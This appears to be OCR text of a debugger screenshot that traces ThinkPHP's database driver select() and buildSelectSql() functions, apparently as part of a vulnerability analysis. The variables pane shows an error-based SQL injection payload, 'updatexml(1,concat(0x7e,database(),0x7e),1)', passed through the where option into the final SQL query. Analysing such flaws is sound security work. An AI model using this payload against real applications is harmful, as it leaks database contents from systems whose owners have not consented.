 1059 * @return mixed
1060 */
1061 public function select($options = array()) $options: {where => "1 and updatexml(1,concat(0x7e,database(),0x7e),1)", limi
1062 {
1063 $this->model = $options['model']; model: "user"
1064 $this->parseBind( bind: !empty($options['bind']) ? $options['bind'] : array());
1065 $sql = $this->buildSelectSql($options); $sql: "SELECT * FROM `user` WHERE 1 and updatexml(1,concat(0x7e,database(
1066 $result = $this->query($sql, fetchSql: !empty($options['fetch_sql']) ? true : false, master: !empty($options['master'])
? true : false); $options: {where => "1 and updatexml(1,concat(0x7e,database(),0x7e),1)", limit => 1, table => "use
1067 return $result;
1068 }
1069
1070 /**
1071 * 生成查询SQL
1072 * @access public
1073 * @param array $options 表达式
1074 * @return string
1075 */
1076 public function buildSelectSql($options = array())
1077 {
1078
\Think\Db › Driver › select()
Variables
$options = {array} [4]
$sql = "SELECT * FROM `user` WHERE 1 and updatexml(1,concat(0x7e,database(),0x7e),1) LIMIT 1  "
$this = {Think\Db\Driver\Mysql} [18]
$_COOKIE = {array} [1]
$_ENV = {array} [40]
$_GET = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [46]
$GLOBALS = {array} [14]
Constants